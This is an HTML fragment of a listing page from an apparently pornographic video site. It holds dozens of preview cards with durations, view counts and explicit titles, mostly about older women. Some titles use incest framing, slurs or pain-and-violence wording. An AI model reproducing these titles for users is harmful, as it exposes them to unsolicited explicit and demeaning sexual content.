                                    <li class="preview-views"><i class="fa fa-eye"></i> 293 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Grandma Prepared Gently and Fucked Hard</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731777065748/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92c17a314" src="/thumbs/748/2705852731777065748_0.jpg" alt="Hairy American housewife playing with her bushy pussy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.10.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 131 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hairy American housewife playing with her bushy pussy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8104545600108673906/">
                            <div class="preview-img">
                                <img data-sg="70792148986ebb72" src="/thumbs/906/8104545600108673906_0.jpg" alt="Granny Screames In Pain While She Fucks Young Cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.10.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 76 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny Screames In Pain While She Fucks Young Cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731063970200/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90196a998" src="/thumbs/200/2705852731063970200_0.jpg" alt="Are all British milfs nymphomaniacs?">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1195 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Are all British milfs nymphomaniacs?</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731220091984/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90ae4e450" src="/thumbs/984/2705852731220091984_0.v1577171401" alt="Rough mature midget fuck ory">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:33</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 101 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Rough mature midget fuck ory</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546466332682/">
                            <div class="preview-img">
                                <img data-sg="13cbe251746ba00a" src="/thumbs/682/1426482546466332682_0.jpg" alt="OmaPass Gray haired granny enjoying life">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 137 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">OmaPass Gray haired granny enjoying life</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733220560634/">
                            <div class="preview-img">
                                <img data-sg="258d1eb982219efa" src="/thumbs/634/2705852733220560634_0.jpg" alt="Natural tits mature granny showing off her juicy pussy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1203 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Natural tits mature granny showing off her juicy pussy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544583620423/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510433b747" src="/thumbs/423/1426482544583620423_0.jpg" alt="GERMAN GRANNY AND GRANDPA IN FIRST TIME PORN MOVIE">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 547 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">GERMAN GRANNY AND GRANDPA IN FIRST TIME PORN MOVIE</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9037064079993116478/">
                            <div class="preview-img">
                                <img data-sg="7d6a19e67c6e973e" src="/thumbs/478/9037064079993116478_0.jpg" alt="grandma’s cunt destroyed by cucumber">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 113 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">grandma’s cunt destroyed by cucumber</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546528689675/">
                            <div class="preview-img">
                                <img data-sg="13cbe25178231e0b" src="/thumbs/675/1426482546528689675_0.jpg" alt="Smoking Granny Gets Topless For Young Fuckboy.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:46</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1608 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Smoking Granny Gets Topless For Young Fuckboy.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1603880287232782745/">
                            <div class="preview-img">
                                <img data-sg="1642209f9ec2f199" src="/thumbs/745/1603880287232782745_0.jpg" alt="Naked tugging grannys midget cream for coffee">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 238 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Naked tugging grannys midget cream for coffee</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7168444910236084983/">
                            <div class="preview-img">
                                <img data-sg="637b6eaa72942af7" src="/thumbs/983/7168444910236084983_0.jpg" alt="I fuck my stepmom in the bathroom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 36 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">I fuck my stepmom in the bathroom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545453109488/">
                            <div class="preview-img">
                                <img data-sg="13cbe251380710f0" src="/thumbs/488/1426482545453109488_0.jpg" alt="Lovely Granny Maid In Sexy Stockings Anal Fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 119 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Lovely Granny Maid In Sexy Stockings Anal Fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731277404330/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90e4f68aa" src="/thumbs/330/2705852731277404330_0.jpg" alt="Moms first anal fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:31</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 482 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Moms first anal fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731184345364/">
                            <div class="preview-img">
                                <img data-sg="258d1eb908c37114" src="/thumbs/364/2705852731184345364_0.jpg" alt="Filipina Granny">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 30 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Filipina Granny</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733111702597/">
                            <div class="preview-img">
                                <img data-sg="258d1eb97ba49445" src="/thumbs/597/2705852733111702597_0.jpg" alt="RELOAD COMBINED - Extreme Screaming Granny Ravaged by Huge B">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.12.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 416 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">RELOAD COMBINED - Extreme Screaming Granny Ravaged by Huge B</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545163605582/">
                            <div class="preview-img">
                                <img data-sg="13cbe25126c5964e" src="/thumbs/582/1426482545163605582_0.jpg" alt="Granny masturbating in the bathroom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.12.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 387 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny masturbating in the bathroom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4286048749355742217/">
                            <div class="preview-img">
                                <img data-sg="3b7b1aa10b5b3409" src="/thumbs/217/4286048749355742217_0.jpg" alt="Granny masturbates with cucumber and banana">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.02.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 176 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny masturbates with cucumber and banana</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546172153581/">
                            <div class="preview-img">
                                <img data-sg="13cbe25162e2ceed" src="/thumbs/581/1426482546172153581_0.jpg" alt="Old chubby mom teaches her chubby younger woman masturbating use dildo">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 621 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Old chubby mom teaches her chubby younger woman masturbating use dildo</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/197257929180416430/">
                            <div class="preview-img">
                                <img data-sg="2bccd0a9ded89ae" src="/thumbs/430/197257929180416430_0.jpg" alt="Polish granny deepthroat">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 98 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Polish granny deepthroat</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546877895471/">
                            <div class="preview-img">
                                <img data-sg="13cbe2518cf3932f" src="/thumbs/471/1426482546877895471_0.jpg" alt="Blonde grandma creamed">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 80 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Blonde grandma creamed</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731998797580/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9394eff0c" src="/thumbs/580/2705852731998797580_0.jpg" alt="Op zolder">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 83 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Op zolder</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733763980836/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a2858e24" src="/thumbs/836/2705852733763980836_0.jpg" alt="FLASHING 120 exhib bulge erect to mature women part 2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 67 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">FLASHING 120 exhib bulge erect to mature women part 2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958835296165777/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33e52dedf91" src="/thumbs/777/13554958835296165777_0.jpg" alt="Uncharted Urges">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 271 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Uncharted Urges</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732812715443/">
                            <div class="preview-img">
                                <img data-sg="258d1eb969d265b3" src="/thumbs/443/2705852732812715443_0.v1545023940" alt="Midget granny big cock interracial fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.07.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1768 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Midget granny big cock interracial fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731331421296/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91187a470" src="/thumbs/296/2705852731331421296_0.jpg" alt="grannies smooth  cameltoe   pussy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 433 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">grannies smooth  cameltoe   pussy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731383083574/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9149bf236" src="/thumbs/574/2705852731383083574_0.jpg" alt="Super mamie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 387 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Super mamie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732697227413/">
                            <div class="preview-img">
                                <img data-sg="258d1eb962f03095" src="/thumbs/413/2705852732697227413_0.v1520123528" alt="80 year old Grandma Libby fucks young lad">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:41</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 793 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">80 year old Grandma Libby fucks young lad</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544673970304/">
                            <div class="preview-img">
                                <img data-sg="13cbe25109965880" src="/thumbs/304/1426482544673970304_0.jpg" alt="Granny Lacey Starr scissor fucks with chubby Asian dyke">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.06.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 81 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny Lacey Starr scissor fucks with chubby Asian dyke</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545304308586/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512f288b6a" src="/thumbs/586/1426482545304308586_0.jpg" alt="A nasty blonde GILF seduces young pool guy and gets all holes fucked hard">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 151 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">A nasty blonde GILF seduces young pool guy and gets all holes fucked hard</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731154192133/">
                            <div class="preview-img">
                                <img data-sg="258d1eb906f75705" src="/thumbs/133/2705852731154192133_0.jpg" alt="The winner of Miss Big Tits wet t-shirt 2019">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 120 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">The winner of Miss Big Tits wet t-shirt 2019</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13758973967863727551/">
                            <div class="preview-img">
                                <img data-sg="bef1b1ecf45d45bf" src="/thumbs/551/13758973967863727551_0.jpg" alt="Amateur. Exhibitionist granny">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 122 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Amateur. Exhibitionist granny</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548411643534/">
                            <div class="preview-img">
                                <img data-sg="13cbe251e85eb68e" src="/thumbs/534/1426482548411643534_0.jpg" alt="Chinese girl cumshot xxx Thank grandma for that ass ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.04.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 130 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Chinese girl cumshot xxx Thank grandma for that ass </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547526713275/">
                            <div class="preview-img">
                                <img data-sg="13cbe251b39fbfbb" src="/thumbs/275/1426482547526713275_0.jpg" alt="Sexy big tit blonde granny first time Charlotte Cross gets the plumber to">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 130 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexy big tit blonde granny first time Charlotte Cross gets the plumber to</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733261406856/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98490e288" src="/thumbs/856/2705852733261406856_0.jpg" alt="KINKY old and young lesbian group sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 136 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">KINKY old and young lesbian group sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1324717441836575123/">
                            <div class="preview-img">
                                <img data-sg="1262577ea46ee993" src="/thumbs/123/1324717441836575123_0.jpg" alt="Mature Dominatrix Fucking Party part 2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 73 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mature Dominatrix Fucking Party part 2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731704619544/">
                            <div class="preview-img">
                                <img data-sg="258d1eb927c63218" src="/thumbs/544/2705852731704619544_0.jpg" alt="Feet loving old and young lesbian bath nymphos">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:41</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 476 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Feet loving old and young lesbian bath nymphos</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731561959293/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91f455f7d" src="/thumbs/293/2705852731561959293_0.jpg" alt="Piras Hunarian galpal Rita caught jilling off at the office">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 143 <span>views</span></li>
                                </ul>
                            </div>
